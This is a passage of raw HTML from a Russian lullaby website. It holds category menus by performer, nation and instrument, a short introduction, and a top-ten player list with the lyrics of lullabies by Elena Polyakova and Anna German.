												<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
												Только голос
												<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
												Только музыка
												<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
												Колыбельная медведицы
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
												Спи, моя радость, усни
												<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
												Баю-баюшки-баю
												<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
												Казачья колыбельная
												<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
												Summertime - Колыбельная Клары из оперы "Порги и Бесс"
												<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
												Колыбельная люли-люли
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
												Колыбельная Анны Герман (Спи, мой воробушек)
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
												Спят усталые игрушки
												<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
												Колыбельные сказки
												<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
												Колыбельные мультики
												<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">По исполнителям</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
												Валентина Рябкова
												<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
												Вера Дворянинова
												<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
												Наталья Фаустова
												<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
												Юлия Чернышова
												<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
												Анна Герман
												<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
												Алсу
												<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
												Женя Любич
												<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
												Моцарт
												<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
												Брамс
												<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
												Татьяна Буланова
												<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
												Сати Казанова
												<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
												Хюррем Султан (Мерьем Узерли)
												<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
												Ирина Дубцова
												<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
												П.И. Чайковский
												<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
												Елена Фролова
												<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
												Ирина Сурина
												<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
												Валентина Толкунова
												<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
												Олег Анофриев
												<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
												Елена Камбурова
												<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
												Марджи Батлер
												<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
												Мария Пилипчак
												<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
												Росава
												<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
												Анна Нетребко
												<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
												Валентина Георгиевская
												<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
												Анастасия Мигова
												<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Песни народов мира</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
												Русские народные колыбельныe
												<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
												Английские колыбельные
												<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
												Армянские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
												Африканские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
												Белорусские колыбельные
												<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
												Греческие колыбельные
												<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
												Грузинские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
												Еврейские колыбельные
												<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
												Индийские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
												Испанские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
												Итальянские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
												Казахские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
												Китайские колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
												Немецкие колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
												Норвежские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
												Польские колыбельные
												<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
												Турецкие колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
												Украинские колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
												Французские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
												Финские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
												Цыганские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
												Шведские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
												Японские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
												Татарские и башкирские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
												Колыбельные других народов мира
												<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Музыкальные инструменты</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
												Колыбельные на фортепиано
												<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
												Колыбельные на гитаре
												<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
												Колыбельные на скрипке
												<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
												Колыбельные на виолончели
												<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
												Колыбельные на арфе
												<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </li> <li class="nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="https://аудиосказки-онлайн.рф" target="_blank" itemprop="url">аудиосказки онлайн</a> <meta itemprop="name" content="аудиосказки онлайн"> </li> </ul> </div> </nav> <div class="yandex-share-block ya-share2 visible-on-mobile" data-services="vkontakte,facebook,odnoklassniki,moimir"
				    data-counter="" data-size="s"> </div> <div class="mobile-top-fixed-block"> </div> </div> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content osprey-page-section-content-main_mobile"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet hidden-on-mobile"> <h1 class="page-heading-h1">Колыбельные песни для детей и их родителей</h1> <div class="page-text"><p><span id="docs-internal-guid-285f5bba-e7ca-ca44-337f-4fd7e5232474"><span>Колыбельные мелодии - первая музыка в жизни малыша. Спокойные, умиротворяющие песни помогают ребенку уснуть, создают ощущение уюта и безопасности, а также знакомят маленького человечка с огромным, неизведанным миром, который его окружает. Мы собрали самую большую коллекцию колыбельных песен, которые вы можете скачать или слушать онлайн на нашем сайте. Здесь вы найдете подборки старинных и современных колыбельных, аудиосказки на ночь, колыбельные мультики, ноты и тексты колыбельных, классическую музыку для детей и еще много интересного для вас и вашего малыша.</span></span></p></div> </div> <div class="osprey-grid-3 osprey-grid-4-tablet osprey-grid-12-mobile hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="login-register-block"> <a class="login-register-block__login modal-opener" data-modal="login" href="#">Вход</a> <a class="login-register-block__register modal-opener" data-modal="register" href="#">Регистрация <img src = "/design/default_1/images/icons/question-icon-orange.png" alt='Регистрация' ><span class="notify-register">Позволит сохранять плейлист и прослушивать его с любого устройства. <br>Доступна регистрация через социальные сети</span></a> </div> <div class="yandex-share-centered-container hidden-on-mobile"> <div class="yandex-share-block yandex-share-block_centered ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir" data-counter=""></div> </div> <h2 class="page-heading-h2 page-heading-h2_favorites">Избранные колыбельные</h2> <div class="favourites-playlist">
			Список пуст
	</div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <div id="yandex_rtb_R-A-6513280-4"></div> <script>
            window.yaContextCb.push(()=>{
                Ya.Context.AdvManager.render({
                    "blockId": "R-A-6513280-4",
                    "renderTo": "yandex_rtb_R-A-6513280-4"
                })
            })
            </script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <h2 class="page-heading-h2 page-heading-h2_top10">ТОП10 колыбельных
					<span class="page-heading-h2_mobile"> песен на сайте</span> </h2> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "684" data-src="/files/media/25-luchshih-kolybelnyh-pesen.mp3" preload="none" title="25 лучших колыбельных песен" > <source src="/files/media/compress/25-luchshih-kolybelnyh-pesen.mp3" type="audio/mpeg"> <source src="/files/media/ogg/25-luchshih-kolybelnyh-pesen.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/25-luchshih-kolybelnyh-pesen.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/25-luchshih-kolybelnyh-pesen.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-684"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-684"></label> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/25-luchshih-kolybel-nyh-pesen" class="player__track-name player__track-name-init" title = "25 лучших колыбельных песен - Сборник колыбельных" itemprop="url"> <span class="hidden-on-mobile">25 лучших колыбельных песен - Сборник колыбельных</span> <span class="visible-on-mobile">25 лучших колыбельных песен - Сборник колыбельных</span> </a> <meta itemprop="name" content="25 лучших колыбельных песен - Сборник колыбельных"> <meta itemprop="duration" content="PT1H14M14S"> <div class="player__length" data-duration="4454">1:14:14</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "684"> <span>27820</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/25-luchshih-kolybelnyh-pesen.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/25-luchshih-kolybel-nyh-pesen" class="player__track-name_active" title = "25 лучших колыбельных песен - Сборник колыбельных">
						25 лучших колыбельных песен - Сборник колыбельных
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/yM7PcjLsM3g?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "105" data-src="/files/media/elena-polyakova---kolybelnaya-dochke.mp3" preload="none" title="Колыбельная дочке" > <source src="/files/media/compress/elena-polyakova---kolybelnaya-dochke.mp3" type="audio/mpeg"> <source src="/files/media/ogg/elena-polyakova---kolybelnaya-dochke.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/elena-polyakova---kolybelnaya-dochke.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/elena-polyakova---kolybelnaya-dochke.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-105"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-105"></label> <a href = "/media/kolybel-naya-dochke" class="player__track-name player__track-name-init" title = "Колыбельная дочке - Елена Полякова" itemprop="url"> <span class="hidden-on-mobile">Колыбельная дочке - Елена Полякова</span> <span class="visible-on-mobile">Колыбельная дочке - Елена Полякова</span> </a> <meta itemprop="name" content="Колыбельная дочке - Елена Полякова"> <meta itemprop="duration" content="PT4M21S"> <div class="player__length" data-duration="261">4:21</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "105"> <span>8952</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/elena-polyakova---kolybelnaya-dochke.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-dochke" class="player__track-name_active" title = "Колыбельная дочке - Елена Полякова">
						Колыбельная дочке - Елена Полякова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная дочке</div> <div class="lyrics-author">Елена Полякова</div> <p><span>Ночь пришла и спят давно</span><br ><span>Детские игрушки.</span><br ><span>Только доченька не спит.</span><br ><span>Ушки на макушке.</span><br ><br ><span>Спи, моя девочка,</span><br ><span>Самая красивая.</span><br ><span>Спи, моя милая,</span><br ><span>Самая любимая.</span><br ><br ><span>Во дворе уснул щенок,</span><br ><span>Спит в кроватке кошка.</span><br ><span>Только дочка не уснет,</span></p><p><span></span><span style="font-size: 13px;">Разгулялись ножки.</span></p><p><br ><span>Спи, моя девочка,</span><br ><span>Самая красивая.</span><br ><span>Спи, моя милая,</span><br ><span>Самая любимая.</span><br ><br ><span>В зоопарке слоник спит,</span><br ><span>Спит медведь и лама.</span><br ><span>Скоро доченька уснет,</span><br ><span>Отдохнет и мама.</span><span><br ></span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "90" data-src="/files/media/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" preload="none" title="Спи, мой воробушек (колыбельная сыну)" > <source src="/files/media/compress/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/anna-german---spi-moj-vorobushek-kolybelnaya-synu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/anna-german---spi-moj-vorobushek-kolybelnaya-synu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-90"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-90"></label> <a href = "/media/spi-moy-vorobushek-kolybel-naya-synu" class="player__track-name player__track-name-init" title = "Спи, мой воробушек (колыбельная сыну) - Анна Герман" itemprop="url"> <span class="hidden-on-mobile">Спи, мой воробушек (колыбельная сыну) - Анна Герман</span> <span class="visible-on-mobile">Спи, мой воробушек (колыбельная сыну) - Анна Герман</span> </a> <meta itemprop="name" content="Спи, мой воробушек (колыбельная сыну) - Анна Герман"> <meta itemprop="duration" content="PT2M54S"> <div class="player__length" data-duration="174">2:54</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "90"> <span>7056</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-moy-vorobushek-kolybel-naya-synu" class="player__track-name_active" title = "Спи, мой воробушек (колыбельная сыну) - Анна Герман">
						Спи, мой воробушек (колыбельная сыну) - Анна Герман
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, мой воробушек (колыбельная сыну)</div> <div class="lyrics-author">Анна Герман</div> <ol><li>Месяц над нашею крышею светит,<br >Вечер стоит у двора.<br >Маленьким птичкам и маленьким детям<br >Спать наступила пора.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Завтра проснешься и ясное солнце<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Снова взойдет над тобой,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной!</li><li></li><li>Спи, моя крошка, мой птенчик пригожий,<br >Баюшки-баю-баю.<br >Пусть никакая печаль не тревожит<br >Детскую душу твою.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ты не увидишь ни горя, ни муки,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Доли не встретишь лихой.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной!</li></ol><ol><li></li><li>Спи, мой малыш, вырастай на просторе,<br >Быстро промчатся года.<br >Смелым орленком на ясные зори<br >Ты улетишь из гнезда.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ясное небо, высокое солнце<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Будут всегда над тобой.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной</li></ol> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> 